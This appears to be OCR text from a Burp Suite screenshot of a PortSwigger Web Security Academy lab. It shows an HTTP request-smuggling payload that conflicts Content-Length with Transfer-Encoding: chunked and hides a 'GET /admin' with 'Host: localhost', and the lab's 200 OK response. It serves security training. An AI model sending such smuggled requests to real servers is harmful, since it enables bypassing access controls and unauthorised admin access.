 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad4000f0313b25f8040944c004d00b5.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 116 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type:
application/x-www-form-urlencoded
\r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
bo9Csrn5Fjftp9xS7UnHImmdT3ba8Z25;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8486
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
Inspector
Selection 116 (0x74)
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5